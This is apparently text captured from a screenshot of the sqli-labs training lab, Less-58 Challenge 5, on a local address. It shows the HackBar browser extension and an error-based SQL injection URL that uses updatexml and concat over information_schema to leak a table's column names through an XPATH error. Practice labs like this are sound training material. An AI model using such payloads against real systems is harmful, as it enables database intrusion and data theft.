 Less-58:Challenge-5
不安全 192.168.23.128/sqli-labs/Less-58/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20group_concat(column_name)%20from%20information_schema.colu...
8
4
Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~id,sessid,secret_H4GR,tryy~'
SQL DUMB SERIES - 58
CHALLENGE - 5
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-58/?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='0jphobw9pw'),0x7e),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A